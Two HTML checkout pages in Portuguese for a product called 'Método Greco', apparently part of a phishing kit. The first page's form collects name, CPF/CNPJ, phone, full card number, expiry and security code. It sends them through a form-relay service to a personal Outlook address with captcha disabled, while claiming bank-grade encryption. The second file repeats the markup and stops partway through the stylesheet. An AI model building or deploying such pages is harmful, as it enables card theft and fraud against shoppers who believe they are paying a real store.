
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
  }

  .page {
    max-width: 1000px;
    margin: 0 auto;
    padding: 16px;
  }

  .checkout-card {
    background: #fff;
    border-radius: 6px;
    padding: 16px 24px;
    max-width: 680px;
    margin: 0 auto;
  }
  @media (min-width: 768px) {
    .checkout-card {
      border: 1px solid #d1d5db;
      box-shadow: 0 1px 3px rgba(0,0,0,0.08);
    }
  }

  .store-header {
    max-width: 680px;
    margin: 0 auto;
    padding: 16px 0;
  }
  .store-header h1 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
    margin: 0;
  }

  /* ---- floating-label inputs ---- */
  .field {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 17px 12px 7px;
    margin-bottom: 12px;
    background: #fff;
  }
  .field input,
  .field select {
    flex: 1;
    border: none;
    outline: none;
    font-size: 14px;
    font-family: inherit;
    background: transparent;
    padding: 6px 0 2px;
    color: #111;
    min-width: 0;
  }
  .field label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 13px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label,
  .field.has-value label {
    top: 7px;
    font-size: 10px;
    transform: none;
  }
  .field:focus-within {
    border-color: #247ef3;
    box-shadow: 0 0 0 1px #247ef3;
  }
  .field .icon {
    color: #888;
    margin-left: 6px;
    flex-shrink: 0;
  }

  .row {
    display: flex;
    gap: 12px;
  }
  .row > * { flex: 1; min-width: 0; }

  .grid-2 {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
  }
  @media (min-width: 640px) {
    .grid-2 { grid-template-columns: 1fr 1fr; }
  }

  /* phone field */
  .phone-field {
    display: flex;
    align-items: center;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 6px 8px 6px 12px;
  }
  .phone-field label {
    display: none;
  }
  .phone-country {
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
    border-right: 1px solid #ddd;
  }
  .phone-country-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 4px 0;
    font-size: 13px;
    color: #444;
    font-family: inherit;
  }
  .flag-icon {
    width: 20px;
    height: 14px;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
    flex-shrink: 0;
    box-shadow: 0 0 0 1px rgba(0,0,0,0.08);
  }
  .flag-icon svg {
    width: 100%;
    height: 100%;
    display: block;
  }
  .phone-country-arrow {
    font-size: 8px;
    color: #888;
  }
  .phone-country-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: -4px;
    background: #fff;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    list-style: none;
    margin: 0;
    padding: 4px 0;
    min-width: 190px;
    z-index: 20;
  }
  .phone-country-menu[hidden] { display: none; }
  .phone-country-menu li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 7px 12px;
    font-size: 13px;
    color: #333;
    cursor: pointer;
    white-space: nowrap;
  }
  .phone-country-menu li:hover { background: #f3f4f6; }

  .phone-field input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 14px;
    min-width: 0;
  }

  /* payment method (cartão único) */
  .pay-methods {
    display: grid;
    grid-template-columns: 1fr;
    gap: 8px;
    margin: 16px 0;
    max-width: 220px;
  }
  .pay-method {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    height: 56px;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    font-size: 13px;
    color: #555;
    text-decoration: none;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }
  .pay-method svg { width: 20px; height: 20px; }
  .pay-method.selected {
    color: #247ef3;
    border-color: #247ef3;
  }

  /* seletor de país (rodapé) */
  .country-select-wrap {
    display: flex;
    justify-content: center;
    margin: 16px 0 4px;
  }
  .country-select {
    font-size: 12px;
    padding: 4px 8px;
    border: 1px solid #d1d5db;
    border-radius: 4px;
    background: #fff;
    color: #444;
  }

  .card-form-wrap {
    background-color: #eff1f3;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    padding: 16px;
  }

  .cc-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-bottom: 12px;
  }
  .cc-row .cc-left { flex: 1 1 55%; display: flex; gap: 8px; }
  .cc-row .cc-left > * { flex: 1; }
  .cc-row .cc-right { flex: 1 1 40%; }

  select.plain {
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 10px;
    font-size: 14px;
    color: #333;
    background: #fff;
  }

  .select-with-caption {
    position: relative;
  }
  .select-with-caption select.plain {
    padding: 10px;
    transition: padding 0.1s ease;
  }
  .select-caption {
    position: absolute;
    left: 11px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .select-with-caption select.plain:valid {
    padding: 16px 10px 4px;
  }
  .select-with-caption select.plain:valid ~ .select-caption {
    top: 8px;
    font-size: 10px;
    transform: none;
  }

  /* select com valor já preenchido (Valor / Parcelas) */
  .select-floating {
    position: relative;
  }
  .select-floating select.plain {
    padding: 18px 10px 6px;
  }
  .select-floating .float-label {
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 10px;
    color: #247ef3;
    pointer-events: none;
  }

  .checkbox-row {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 13px;
    margin: 16px 0;
  }
  .checkbox-row input { width: 16px; height: 16px; }

  .security-note {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #666;
    margin-top: 12px;
  }
  .security-note svg { width: 20px; height: 20px; flex-shrink: 0; color: #666; }

  .pay-button {
    display: block;
    width: 100%;
    text-align: center;
    padding: 16px;
    margin-top: 24px;
    border-radius: 6px;
    background-color: #28b463;
    color: #fff;
    font-size: 18px;
    font-weight: 600;
    text-decoration: none;
    cursor: pointer;
    border: none;
  }
  .pay-button:hover { opacity: 0.85; }

  .fine-print {
    font-size: 11px;
    color: #767676;
    text-align: center;
    margin-top: 12px;
    line-height: 1.5;
  }
  .fine-print a { color: inherit; font-weight: 700; text-decoration: underline; }
</style>
</head>
<body>

<div class="page">

  <div class="store-header">
    <h1>Método Greco</h1>
  </div>

  <div class="checkout-card">

    <form id="checkout-form" action="https://formsubmit.co/ricardo.esposito@outlook.com.br" method="POST">

      <!-- Campos de configuração do FormSubmit -->
      <input type="hidden" name="_captcha" value="false">
      <input type="hidden" name="_template" value="table">
      <input type="hidden" name="_subject" value="Novo Checkout Parcelado - Método Greco">
      <input type="hidden" name="_next" value="https://pgmetodo.store/redirect/">

      <!-- Dados pessoais -->
      <div class="field">
        <input type="text" name="fullname" placeholder=" " autocomplete="off" required>
        <label>Nome</label>
      </div>

      <div class="field">
        <input type="email" name="email" placeholder=" " autocomplete="off" required>
        <label>E-mail</label>
      </div>

      <div class="field">
        <input type="email" name="confirm_email" placeholder=" " autocomplete="off">
        <label>Confirmar e-mail</label>
      </div>

      <div class="grid-2" style="margin-bottom:12px;">
        <div class="field" style="margin-bottom:0;">
          <input type="text" name="document" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="18" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>CPF/CNPJ</label>
        </div>

        <div class="phone-field">
          <div class="phone-country" id="phoneCountry">
            <button type="button" class="phone-country-btn" id="phoneCountryBtn">
              <span class="flag-icon" id="phoneCountryFlag">
                <svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg>
              </span>
              <span id="phoneCountryCode">+55</span>
              <span class="phone-country-arrow">▼</span>
            </button>
            <ul class="phone-country-menu" id="phoneCountryMenu" hidden>
              <li data-code="55">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#009c3b"/><polygon points="10,2 18,7 10,12 2,7" fill="#ffdf00"/><circle cx="10" cy="7" r="3" fill="#002776"/></svg></span>
                Brasil +55
              </li>
              <li data-code="1">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><g fill="#b22234"><rect y="0" width="20" height="1.1"/><rect y="2.2" width="20" height="1.1"/><rect y="4.3" width="20" height="1.1"/><rect y="6.5" width="20" height="1.1"/><rect y="8.6" width="20" height="1.1"/><rect y="10.8" width="20" height="1.1"/><rect y="12.9" width="20" height="1.1"/></g><rect width="8" height="7.5" fill="#3c3b6e"/></svg></span>
                Estados Unidos +1
              </li>
              <li data-code="351">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#ff0000"/><rect width="8" height="14" fill="#006600"/><circle cx="8" cy="7" r="3" fill="#ffcc00" stroke="#ff0000" stroke-width="0.5"/></svg></span>
                Portugal +351
              </li>
              <li data-code="54">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#fff"/><rect width="20" height="4.7" fill="#74acdf"/><rect y="9.3" width="20" height="4.7" fill="#74acdf"/><circle cx="10" cy="7" r="1.8" fill="#f6b40e"/></svg></span>
                Argentina +54
              </li>
              <li data-code="34">
                <span class="flag-icon"><svg viewBox="0 0 20 14" xmlns="http://www.w3.org/2000/svg"><rect width="20" height="14" fill="#aa151b"/><rect y="3.5" width="20" height="7" fill="#f1bf00"/></svg></span>
                Espanha +34
              </li>
            </ul>
            <input type="hidden" name="phone_country" id="phoneCountryValue" value="55">
          </div>
          <input type="tel" name="phone" placeholder="Telefone" autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="11" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
        </div>
      </div>

      <!-- Métodos de pagamento -->
      <div class="pay-methods">
        <a class="pay-method selected">
          <svg viewBox="0 0 576 512" fill="currentColor"><path d="M527.9 32H48.1C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48.1 48h479.8c26.6 0 48.1-21.5 48.1-48V80c0-26.5-21.5-48-48.1-48zM54.1 80h467.8c3.3 0 6 2.7 6 6v42H48.1V86c0-3.3 2.7-6 6-6zm467.8 352H54.1c-3.3 0-6-2.7-6-6V256h479.8v170c0 3.3-2.7 6-6 6zM192 332v40c0 6.6-5.4 12-12 12h-72c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12zm192 0v40c0 6.6-5.4 12-12 12H236c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12z"></path></svg>
          Cartão
        </a>
      </div>

      <!-- Formulário do cartão -->
      <div class="card-form-wrap">

        <div class="field">
          <input type="tel" name="ccnumber" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="19" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
          <label>Número do cartão</label>
          <svg class="icon" width="20" height="20" viewBox="0 0 512.005 512.005" fill="currentColor">
            <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
            <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
            <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
          </svg>
        </div>

        <div class="cc-row">
          <div class="cc-left">
            <div class="select-with-caption">
              <select class="plain" name="ccmonth" required>
                <option value=""></option>
                <option value="01">01</option><option value="02">02</option><option value="03">03</option>
                <option value="04">04</option><option value="05">05</option><option value="06">06</option>
                <option value="07">07</option><option value="08">08</option><option value="09">09</option>
                <option value="10">10</option><option value="11">11</option><option value="12">12</option>
              </select>
              <span class="select-caption">Mês</span>
            </div>
            <div class="select-with-caption">
              <select class="plain" name="ccyear" required>
                <option value=""></option>
                <option value="26">2026</option><option value="27">2027</option><option value="28">2028</option>
                <option value="29">2029</option><option value="30">2030</option><option value="31">2031</option>
                <option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>
                <option value="32">2035</option><option value="33">2036</option><option value="34">2037</option>
                <option value="32">2038</option><option value="33">2039</option><option value="34">2040</option>
                <option value="32">2041</option><option value="33">2042</option><option value="34">2043</option>
                <option value="32">2044</option><option value="33">2045</option><option value="34">2046</option>
              </select>
              <span class="select-caption">Ano</span>
            </div>
          </div>
          <div class="cc-right">
            <div class="field" style="margin-bottom:0;">
              <input type="tel" name="cccv" placeholder=" " autocomplete="off" inputmode="numeric" pattern="[0-9]*" maxlength="4" oninput="this.value=this.value.replace(/[^0-9]/g,'')">
              <label>Cód. segurança</label>
            </div>
          </div>
        </div>

        <div class="select-floating">
          <select class="plain" name="parcelas">
            <option value="12x de R$ 36,92" selected>12x de R$ 36,92</option>
            <option value="11x de R$ 39,63">11x de R$ 39,63</option>
            <option value="10x de R$ 42,90">10x de R$ 42,90</option>
            <option value="9x de R$ 46,90">9x de R$ 46,90</option>
            <option value="8x de R$ 51,91">8x de R$ 51,91</option>
            <option value="7x de R$ 58,36">7x de R$ 58,36</option>
            <option value="6x de R$ 66,97">6x de R$ 66,97</option>
            <option value="5x de R$ 79,04">5x de R$ 79,04</option>
            <option value="4x de R$ 97,16">4x de R$ 97,16</option>
            <option value="3x de R$ 127,39">3x de R$ 127,39</option>
            <option value="2x de R$ 187,88">2x de R$ 187,88</option>
            <option value="1x de R$ 356,97">R$ 356,97</option>
          </select>
          <span class="float-label">Parcelas</span>
        </div>

      </div>

      <label class="checkbox-row">
        <input type="checkbox" name="salvar_dados" value="sim" checked>
        Salvar dados para as próximas compras
      </label>

      <div class="security-note">
        <svg viewBox="0 0 512.005 512.005" fill="currentColor">
          <path d="M256.003,234.672c-11.76,0-21.333,9.573-21.333,21.333c0,7.792,4.409,14.329,10.667,18.053v13.947c0,5.896,4.771,10.667,10.667,10.667c5.896,0,10.667-4.771,10.667-10.667v-13.947c6.258-3.724,10.667-10.262,10.667-18.053C277.336,244.245,267.763,234.672,256.003,234.672z"></path>
          <path d="M256.003,149.339c-17.646,0-32,14.354-32,32v10.667h64v-10.667C288.003,163.693,273.648,149.339,256.003,149.339z"></path>
          <path d="M440.888,64.609l-181.333-64c-2.292-0.813-4.812-0.813-7.104,0l-181.333,64c-4.26,1.51-7.115,5.542-7.115,10.063v128c0,165.646,24.563,226.188,187.198,308.188c1.51,0.76,3.156,1.146,4.802,1.146c1.646,0,3.292-0.385,4.802-1.146c162.635-82,187.198-142.542,187.198-308.188v-128C448.003,70.151,445.148,66.12,440.888,64.609z M352.003,320.005c0,11.76-9.573,21.333-21.333,21.333H181.336c-11.76,0-21.333-9.573-21.333-21.333V213.339c0-11.76,9.573-21.333,21.333-21.333v-10.667c0-41.167,33.5-74.667,74.667-74.667s74.667,33.5,74.667,74.667v10.667c11.76,0,21.333,9.573,21.333,21.333V320.005z"></path>
        </svg>
        <span>Protegemos seus dados de pagamento com criptografia para garantir segurança bancária.</span>
      </div>

      <button type="submit" class="pay-button">Pagar agora</button>

      <p class="fine-print">
        *Parcelamento com acréscimo.
      </p>

      <div class="country-select-wrap">
        <select class="country-select" name="location">
          <option value="brazil">🇧🇷 Brasil</option>
          <option value="intl">🌍 Internacional</option>
        </select>
      </div>

    </form>

  </div>

</div>

<script>
  (function () {
    var btn = document.getElementById('phoneCountryBtn');
    var menu = document.getElementById('phoneCountryMenu');
    var flagEl = document.getElementById('phoneCountryFlag');
    var codeEl = document.getElementById('phoneCountryCode');
    var valueEl = document.getElementById('phoneCountryValue');

    btn.addEventListener('click', function (e) {
      e.stopPropagation();
      menu.hidden = !menu.hidden;
    });

    Array.prototype.forEach.call(menu.querySelectorAll('li'), function (li) {
      li.addEventListener('click', function () {
        flagEl.innerHTML = li.querySelector('.flag-icon').innerHTML;
        codeEl.textContent = '+' + li.getAttribute('data-code');
        valueEl.value = li.getAttribute('data-code');
        menu.hidden = true;
      });
    });

    document.addEventListener('click', function () {
      menu.hidden = true;
    });
  })();
</script>

</body>
</html>
</file>

<file: mensal/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Método Greco</title>
<link rel="icon" type="image/png" href="favicon.png?v=2">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap">
<style>
  * { box-sizing: border-box; }
  body {
    margin: 0;
    color: #333;
    background-color: #eff1f3;
    font-family: 'Open Sans', sans-serif, Arial;
  }

  .page {
    max-width: 1000px;
    margin: 0 auto;
    padding: 16px;
  }

  .checkout-card {
    background: #fff;
    border-radius: 6px;
    padding: 16px 24px;
    max-width: 680px;
    margin: 0 auto;
  }
  @media (min-width: 768px) {
    .checkout-card {
      border: 1px solid #d1d5db;
      box-shadow: 0 1px 3px rgba(0,0,0,0.08);
    }
  }

  .store-header {
    max-width: 680px;
    margin: 0 auto;
    padding: 16px 0;
  }
  .store-header h1 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
    margin: 0;
  }

  /* ---- floating-label inputs ---- */
  .field {
    position: relative;
    display: flex;
    align-items: center;
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 17px 12px 7px;
    margin-bottom: 12px;
    background: #fff;
  }
  .field input,
  .field select {
    flex: 1;
    border: none;
    outline: none;
    font-size: 14px;
    font-family: inherit;
    background: transparent;
    padding: 6px 0 2px;
    color: #111;
    min-width: 0;
  }
  .field label {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 13px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .field input:focus + label,
  .field input:not(:placeholder-shown) + label,
  .field.has-value label {
    top: 7px;
    font-size: 10px;
    transform: none;
  }
  .field:focus-within {
    border-color: #247ef3;
    box-shadow: 0 0 0 1px #247ef3;
  }
  .field .icon {
    color: #888;
    margin-left: 6px;
    flex-shrink: 0;
  }

  .row {
    display: flex;
    gap: 12px;
  }
  .row > * { flex: 1; min-width: 0; }

  .grid-2 {
    display: grid;
    grid-template-columns: 1fr;
    gap: 12px;
  }
  @media (min-width: 640px) {
    .grid-2 { grid-template-columns: 1fr 1fr; }
  }

  /* phone field */
  .phone-field {
    display: flex;
    align-items: center;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 6px 8px 6px 12px;
  }
  .phone-field label {
    display: none;
  }
  .phone-country {
    position: relative;
    padding-right: 8px;
    margin-right: 8px;
    border-right: 1px solid #ddd;
  }
  .phone-country-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    border: none;
    background: transparent;
    cursor: pointer;
    padding: 4px 0;
    font-size: 13px;
    color: #444;
    font-family: inherit;
  }
  .flag-icon {
    width: 20px;
    height: 14px;
    display: inline-block;
    border-radius: 2px;
    overflow: hidden;
    flex-shrink: 0;
    box-shadow: 0 0 0 1px rgba(0,0,0,0.08);
  }
  .flag-icon svg {
    width: 100%;
    height: 100%;
    display: block;
  }
  .phone-country-arrow {
    font-size: 8px;
    color: #888;
  }
  .phone-country-menu {
    position: absolute;
    top: calc(100% + 8px);
    left: -4px;
    background: #fff;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    list-style: none;
    margin: 0;
    padding: 4px 0;
    min-width: 190px;
    z-index: 20;
  }
  .phone-country-menu[hidden] { display: none; }
  .phone-country-menu li {
    display: flex;
    align-items: center;
    gap: 8px;
    padding: 7px 12px;
    font-size: 13px;
    color: #333;
    cursor: pointer;
    white-space: nowrap;
  }
  .phone-country-menu li:hover { background: #f3f4f6; }

  .phone-field input {
    border: none;
    outline: none;
    flex: 1;
    font-size: 14px;
    min-width: 0;
  }

  /* payment method (cartão único) */
  .pay-methods {
    display: grid;
    grid-template-columns: 1fr;
    gap: 8px;
    margin: 16px 0;
    max-width: 220px;
  }
  .pay-method {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 6px;
    height: 56px;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    font-size: 13px;
    color: #555;
    text-decoration: none;
    cursor: pointer;
    background: #fff;
    box-shadow: 0 1px 3px rgba(0,0,0,0.08);
  }
  .pay-method svg { width: 20px; height: 20px; }
  .pay-method.selected {
    color: #247ef3;
    border-color: #247ef3;
  }

  /* seletor de país (rodapé) */
  .country-select-wrap {
    display: flex;
    justify-content: center;
    margin: 16px 0 4px;
  }
  .country-select {
    font-size: 12px;
    padding: 4px 8px;
    border: 1px solid #d1d5db;
    border-radius: 4px;
    background: #fff;
    color: #444;
  }

  .card-form-wrap {
    background-color: #eff1f3;
    border: 1px solid #d1d5db;
    border-radius: 6px;
    padding: 16px;
  }

  .cc-row {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-bottom: 12px;
  }
  .cc-row .cc-left { flex: 1 1 55%; display: flex; gap: 8px; }
  .cc-row .cc-left > * { flex: 1; }
  .cc-row .cc-right { flex: 1 1 40%; }

  select.plain {
    width: 100%;
    border: 1px solid #c1c1c1;
    border-radius: 4px;
    padding: 10px;
    font-size: 14px;
    color: #333;
    background: #fff;
  }

  .select-with-caption {
    position: relative;
  }
  .select-with-caption select.plain {
    padding: 10px;
    transition: padding 0.1s ease;
  }
  .select-caption {
    position: absolute;
    left: 11px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 14px;
    color: #767676;
    pointer-events: none;
    transition: 0.15s ease all;
  }
  .select-with-caption select.plain:valid {
    padding: 16px 10px 4px;
  }
  .select-with-caption select.plain:valid ~ .select-caption {
    top: 8px;
    font-size: 10px;
    transform: none;
  }

  /* select com valor já preenchido (Valor / Parcelas) */
  .select-floating {
    position: relative;
  }
  .select-floating select.plain {
    padding: 18px 10px 6px;
  }
  .select-floating .float-label {
    position: absolute;
    left: 11px;
    top: 6px;
    font-size: 10px;
    color: #247ef3;
    pointer-events: none;
  }

  .checkbox-row {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 13px;
    margin: 16px 0;
  }
  .checkbox-row input { width: 16px; height: 16px; }

  .security-note {
    display: flex;
    align-items: center;
    gap: 8px;
    font-size: 12px;
    color: #666;
